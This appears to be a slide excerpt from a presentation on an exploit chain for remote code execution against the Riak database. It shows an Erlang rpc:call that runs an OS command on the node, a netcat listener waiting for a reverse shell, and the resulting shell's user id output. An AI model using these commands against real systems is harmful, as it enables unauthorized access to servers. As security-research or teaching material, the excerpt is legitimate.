 Riak
● Exploit chain for RCE
○ 5. Start our listener for the shell and execute the payload
■ rpc:call('riak@ubuntu.test', os, cmd, ["cf_config"]).
■ [test@localhost ~]$ nc -l -p 5555
■ ...
● user@ubuntu:~/opt/riak/rel/riak/bin$ id
● uid=1000(user) gid=1000(user) groups=1000(user)
 